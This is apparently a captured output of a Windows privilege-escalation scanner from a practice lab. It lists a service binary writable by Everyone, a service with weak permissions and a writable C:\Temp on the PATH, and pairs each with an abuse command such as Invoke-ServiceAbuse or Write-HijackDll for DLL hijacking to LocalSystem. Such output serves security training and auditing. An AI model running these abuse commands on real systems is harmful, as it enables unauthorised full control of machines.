 [*] Checking service executable and argument permissions...
ServiceName                     : filepermsvc
Path                            : "C:\Program Files\File Permissions Service\filepermservice.exe"
ModifiableFile                  : C:\Program Files\File Permissions Service\filepermservice.exe
ModifiableFilePermissions       : {ReadAttributes, ReadControl, Execute/Traverse, DeleteChild...}
ModifiableFileIdentityReference : Everyone
StartName                       : LocalSystem
AbuseFunction                   : Install-ServiceBinary -Name 'filepermsvc'
CanRestart                      : True
[*] Checking service permissions...
ServiceName   : daclsvc
Path          : "C:\Program Files\DACL Service\daclservice.exe"
StartName     : LocalSystem
AbuseFunction : Invoke-ServiceAbuse -Name 'daclsvc'
CanRestart    : True
[*] Checking %PATH% for potentially hijackable DLL locations...
Permissions       : {ReadAttributes, ReadControl, Execute/Traverse, WriteAttributes...}
ModifiablePath    : C:\Temp
IdentityReference : NT AUTHORITY\Authenticated Users
%PATH%            : C:\Temp
AbuseFunction     : Write-HijackDll -DllPath 'C:\Temp\wlbsctrl.dll'
Permissions       : {GenericWrite, Delete, GenericExecute, GenericRead}
ModifiablePath    : C:\Temp
IdentityReference : NT AUTHORITY\Authenticated Users
%PATH%            : C:\Temp
AbuseFunction     : Write-HijackDll -DllPath 'C:\Temp\wlbsctrl.dll'